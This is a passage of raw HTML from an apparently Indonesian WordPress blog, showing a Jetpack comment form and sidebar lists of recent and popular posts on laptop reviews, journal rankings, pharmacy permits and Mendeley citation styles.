data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20231006_013333_Gallery_11zon" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/10/Screenshot_20231006_013333_Gallery_11zon.jpg?fit=300%2C224&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/10/Screenshot_20231006_013333_Gallery_11zon.jpg?fit=618%2C462&amp;ssl=1" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://nazroel.id/2023/10/22/8-destinasi-wisata-yang-wajib-dikunjungi-di-brisbane-australia/" rel="bookmark">8 Destinasi Wisata yang Wajib Dikunjungi di Brisbane Australia</a></h2>
			<p>Nazroel.id &#8211; Berkesempatan mengunjungi Brisbane, Australia selama 3 hari memberikan pengalaman seru yang perlu di &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>

		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=120083718&#038;postid=12819&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=4c8f3a24ed&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=3865ce7ac7b7d01059b9e705fd6fa1fccbd2681d#parent=https%3A%2F%2Fnazroel.id%2F2017%2F08%2F26%2Fternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-3" class="widget widget_search"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://nazroel.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div><!-- .widget /-->	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Recent</a></li><li class="tabs"><a href="#tab1">Popular</a></li><li class="tabs"><a href="#tab3">Comments</a></li><li class="tabs"><a href="#tab4">Tags</a></li>				</ul>
			</div>

						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2025/12/26/contoh-komentar-reviewer-bima-untuk-proposal-tidak-lolos-sehingga-tidak-didanai/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/12/feature_image_BIMA_safe_1200.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/12/feature_image_BIMA_safe_1200.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/12/feature_image_BIMA_safe_1200.jpg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/12/feature_image_BIMA_safe_1200.jpg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="18897" data-permalink="https://nazroel.id/2025/12/26/contoh-komentar-reviewer-bima-untuk-proposal-tidak-lolos-sehingga-tidak-didanai/feature_image_bima_safe_1200/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/12/feature_image_BIMA_safe_1200.jpg?fit=1200%2C800&amp;ssl=1" data-orig-size="1200,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="feature_image_BIMA_safe_1200" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/12/feature_image_BIMA_safe_1200.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/12/feature_image_BIMA_safe_1200.jpg?fit=618%2C412&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://nazroel.id/2025/12/26/contoh-komentar-reviewer-bima-untuk-proposal-tidak-lolos-sehingga-tidak-didanai/">Contoh Komentar Reviewer BIMA untuk Proposal Tidak Lolos sehingga Tidak Didanai</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 weeks ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2025/11/15/review-asus-tuf-a15-fa506ncg-laptop-gaming-waras-kekinian-ryzen-7-rtx-3050-office-gratis-seumur-hidup/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="18692" data-permalink="https://nazroel.id/2025/11/15/review-asus-tuf-a15-fa506ncg-laptop-gaming-waras-kekinian-ryzen-7-rtx-3050-office-gratis-seumur-hidup/image-28/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?fit=700%2C700&amp;ssl=1" data-orig-size="700,700" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?fit=618%2C618&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://nazroel.id/2025/11/15/review-asus-tuf-a15-fa506ncg-laptop-gaming-waras-kekinian-ryzen-7-rtx-3050-office-gratis-seumur-hidup/">Review ASUS TUF A15 (FA506NCG): Laptop Gaming &#8216;Waras&#8217; Kekinian? (Ryzen 7, RTX 3050 + Office Gratis Seumur Hidup!)</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2025/11/15/review-macbook-air-m4-2025-kencang-gila-tapi-spek-mana-yang-harus-anda-beli/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="18689" data-permalink="https://nazroel.id/2025/11/15/review-macbook-air-m4-2025-kencang-gila-tapi-spek-mana-yang-harus-anda-beli/image-27/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?fit=1600%2C1600&amp;ssl=1" data-orig-size="1600,1600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?fit=618%2C618&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://nazroel.id/2025/11/15/review-macbook-air-m4-2025-kencang-gila-tapi-spek-mana-yang-harus-anda-beli/">Review MacBook Air M4 (2025): Kencang Gila, Tapi… Spek Mana yang Harus Anda Beli?</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2025/11/15/review-asus-vivobook-14-a1404va-jangan-remehkan-i3-gen-13-ini-kencang-dan-dapat-office-gratis-seumur-hidup/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="18681" data-permalink="https://nazroel.id/2025/11/15/review-asus-vivobook-14-a1404va-jangan-remehkan-i3-gen-13-ini-kencang-dan-dapat-office-gratis-seumur-hidup/image-22/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?fit=1600%2C1600&amp;ssl=1" data-orig-size="1600,1600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?fit=618%2C618&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://nazroel.id/2025/11/15/review-asus-vivobook-14-a1404va-jangan-remehkan-i3-gen-13-ini-kencang-dan-dapat-office-gratis-seumur-hidup/">Review ASUS Vivobook 14 (A1404VA): Jangan Remehkan i3 Gen 13! Ini Kencang, dan Dapat Office Gratis Seumur Hidup</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2025/11/15/review-toshiba-55-4k-uhd-smart-tv-paket-lengkap-gaming-vrr-allm-dan-nonton-bioskop-dolby-vision-atmos/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="18670" data-permalink="https://nazroel.id/2025/11/15/review-toshiba-55-4k-uhd-smart-tv-paket-lengkap-gaming-vrr-allm-dan-nonton-bioskop-dolby-vision-atmos/review-tv-toshiba/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?fit=1536%2C1024&amp;ssl=1" data-orig-size="1536,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="review tv toshiba" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?fit=618%2C412&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://nazroel.id/2025/11/15/review-toshiba-55-4k-uhd-smart-tv-paket-lengkap-gaming-vrr-allm-dan-nonton-bioskop-dolby-vision-atmos/">Review Toshiba 55” 4K UHD Smart TV: Paket Lengkap Gaming (VRR/ALLM) dan Nonton Bioskop (Dolby Vision/Atmos)</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>		</li>
						</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2017/01/21/arti-quartile-q1-q2-q3-q4-dalam-perangkingan-jurnal-internasional-bereputasi/" title="Arti Quartile Q1 Q2 Q3 Q4 dalam Perangkingan Jurnal Internasional Bereputasi" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/01/Journal-Rankings-on-Multidisciplinary-2017-01-21-17-20-07.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Journal Rankings on Multidisciplinary 2017-01-21 17-20-07" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/01/Journal-Rankings-on-Multidisciplinary-2017-01-21-17-20-07.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2017/01/Journal-Rankings-on-Multidisciplinary-2017-01-21-17-20-07.jpg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2017/01/Journal-Rankings-on-Multidisciplinary-2017-01-21-17-20-07.jpg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="12391" data-permalink="https://nazroel.id/2017/01/21/arti-quartile-q1-q2-q3-q4-dalam-perangkingan-jurnal-internasional-bereputasi/journal-rankings-on-multidisciplinary-2017-01-21-17-20-07/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/01/Journal-Rankings-on-Multidisciplinary-2017-01-21-17-20-07.jpg?fit=714%2C521&amp;ssl=1" data-orig-size="714,521" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Journal Rankings on Multidisciplinary 2017-01-21 17-20-07" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/01/Journal-Rankings-on-Multidisciplinary-2017-01-21-17-20-07.jpg?fit=300%2C219&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/01/Journal-Rankings-on-Multidisciplinary-2017-01-21-17-20-07.jpg?fit=618%2C451&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://nazroel.id/2017/01/21/arti-quartile-q1-q2-q3-q4-dalam-perangkingan-jurnal-internasional-bereputasi/">Arti Quartile Q1 Q2 Q3 Q4 dalam Perangkingan Jurnal Internasional Bereputasi</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>January 21, 2017</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>59,541 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2016/11/15/contoh-surat-permohonan-izin-apotek-dan-izin-toko-obat-beserta-persyaratannya/" title="Contoh Surat Permohonan Izin Apotek dan Izin Toko Obat Beserta Persyaratannya" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/10/apotek.jpeg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="tips dan triks buka apotek" decoding="async" loading="lazy" data-attachment-id="1385" data-permalink="https://nazroel.id/apotek/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/10/apotek.jpeg?fit=262%2C193&amp;ssl=1" data-orig-size="262,193" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tips dan triks buka apotek" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/10/apotek.jpeg?fit=262%2C193&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/10/apotek.jpeg?fit=262%2C193&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://nazroel.id/2016/11/15/contoh-surat-permohonan-izin-apotek-dan-izin-toko-obat-beserta-persyaratannya/">Contoh Surat Permohonan Izin Apotek dan Izin Toko Obat Beserta Persyaratannya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2016</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>59,329 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2016/11/23/tips-cara-mengecek-impact-factor-sjr-dan-snip-jurnal-internasional/" title="Tips Cara Mengecek Impact Factor, SJR, dan SNIP Jurnal Internasional" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/jurnal-report-impact-factor.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="jurnal-report-impact-factor" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/jurnal-report-impact-factor.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/jurnal-report-impact-factor.jpg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/jurnal-report-impact-factor.jpg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="12115" data-permalink="https://nazroel.id/2016/11/23/tips-cara-mengecek-impact-factor-sjr-dan-snip-jurnal-internasional/jurnal-report-impact-factor/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/jurnal-report-impact-factor.jpg?fit=734%2C566&amp;ssl=1" data-orig-size="734,566" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="jurnal-report-impact-factor" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/jurnal-report-impact-factor.jpg?fit=300%2C231&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/jurnal-report-impact-factor.jpg?fit=618%2C477&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://nazroel.id/2016/11/23/tips-cara-mengecek-impact-factor-sjr-dan-snip-jurnal-internasional/">Tips Cara Mengecek Impact Factor, SJR, dan SNIP Jurnal Internasional</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>November 23, 2016</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>57,409 </span> </span>
							</li>
				<li class="tie_none">
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2016/12/21/cara-mudah-merubah-dan-memodifikasi-citation-style-di-mendeley/" title="Cara Mudah Merubah dan Memodifikasi &#8220;Citation Style&#8221; di Mendeley" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/12/mendeley3.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="mendeley" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/12/mendeley3.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2016/12/mendeley3.jpg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2016/12/mendeley3.jpg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="12313" data-permalink="https://nazroel.id/2016/12/21/cara-mudah-merubah-dan-memodifikasi-citation-style-di-mendeley/mendeley3-3/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/12/mendeley3.jpg?fit=639%2C488&amp;ssl=1" data-orig-size="639,488" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mendeley3" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/12/mendeley3.jpg?fit=300%2C229&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/12/mendeley3.jpg?fit=618%2C472&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://nazroel.id/2016/12/21/cara-mudah-merubah-dan-memodifikasi-citation-style-di-mendeley/">Cara Mudah Merubah dan Memodifikasi &#8220;Citation Style&#8221; di Mendeley</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>December 21, 2016</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>57,017 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2017/07/24/mengenal-kriteria-klasifikasi-dan-mutu-jurnal-ilmiah-yang-baik-serta-jurnal-predator/" title="Mengenal Kriteria, Klasifikasi, dan Mutu Jurnal ilmiah yang Baik serta Jurnal Predator" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Gambar 2. 1 Perbandingan istilah untuk penerbitan Elsevier dan Indonesia" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?resize=758%2C525&amp;ssl=1 758w, https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="12780" data-permalink="https://nazroel.id/2017/07/24/mengenal-kriteria-klasifikasi-dan-mutu-jurnal-ilmiah-yang-baik-serta-jurnal-predator/publikasi-ilmiah/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?fit=758%2C591&amp;ssl=1" data-orig-size="758,591" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="publikasi ilmiah" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?fit=300%2C234&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?fit=618%2C482&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
